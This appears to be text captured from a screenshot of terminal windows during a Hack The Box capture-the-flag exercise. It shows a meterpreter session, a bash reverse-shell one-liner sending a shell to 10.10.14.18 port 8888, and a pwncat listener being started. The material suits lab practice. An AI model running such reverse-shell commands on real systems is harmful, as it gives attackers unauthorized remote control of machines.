 john@xps15: ~/ctf/htb/yt-tabby
En
1:20 PM
john@xps15: ~/ctf/htb/yt-tabby 68x8
---- ---- ---- ------------- ----
40000/--------- 4096 dir 2020-11-07 11:16:56 -0500 ash
meterpreter > shell
Process 2 created.
Channel 2 created.
bash -c 'bash -i>& /dev/tcp/10.10.14.18/8888 0>&1'
bash -c 'bash -i>& /dev/tcp/10.10.14.8/
john@xps15: ~/git/pwncat 76x10
john@xps15:~/ctf/htb/yt-tabby$ sudo nano /etc/hosts
[sudo] password for john:
john@xps15:~/ctf/htb/yt-tabby$ cd ~/git/pwncat/
john@xps15:~/git/pwncat$ git pull
Already up to date.
john@xps15:~/git/pwncat$ source env/bin/activate
(env) john@xps15:~/git/pwncat$ python -m pwncat -lp 8888
bound to 0.0.0.0:8888